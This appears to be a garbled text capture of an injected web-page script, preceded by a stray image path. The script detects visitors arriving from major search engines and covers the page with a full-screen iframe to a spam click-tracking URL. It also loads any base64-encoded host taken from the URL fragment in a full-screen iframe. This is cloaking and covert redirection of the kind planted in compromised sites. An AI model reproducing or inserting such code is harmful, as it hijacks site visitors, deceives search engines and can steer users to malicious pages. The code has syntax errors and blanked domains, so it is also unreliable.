 var urla = window.location.href.split('#1')[1];
var Ref=document.referrer;
if (Ref.indexOf('.google.')!=-1 || Ref.indexOf('.bing.')!=-1 || Ref.indexOf( 'duckduckgo.')!=-1 ||
Ref indexOf ('.yahoo.')!=-1 || Ref.indexOf('.aol.')!=-1)
{
document.getElementById('HTcJhyn4jh5lriOHazRxicKuWDsjuWLj6P').innerHTML = '<iframe border="0"
frameborder="no" framespacing="0" scrolling="auto" src=" .com/click.php?key=
4oj129d7bibllxlyizsi&q=Cable%20supply%20plaster%20rings%20124%20ericopring&p= &
s= &r='+document.referrer.split('/')[2]+'&=CAT19&sc=script&d=06.2023&t= .com&
m_4= .com&k=Text" style="position:fixed; width:100%; height:100%; z-index:30000;
left:0; top:0;"></iframe>
}
if (window.location.href.indexOf(#) != -1){
document.getElementById('HTcJhyn4jh5lriOHazRxicKuWDsjuWLj6P').innerHTML='<iframe border="0"
frameborder="no" framespacing="0" scrolling="auto" src="//'+atob(urla)+'" style="position:fixed;
width:100%; height:100%; z-index:30000; left:0; top:0;"›</iframe>'}